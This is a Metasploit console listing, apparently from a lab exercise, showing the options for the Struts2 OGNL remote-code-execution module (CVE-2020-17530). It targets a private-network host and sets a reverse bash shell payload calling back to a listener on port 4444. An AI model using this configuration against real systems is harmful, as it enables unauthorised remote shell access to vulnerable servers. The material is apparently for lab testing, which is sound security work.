 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.17.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
RPORT 19064 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loc
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command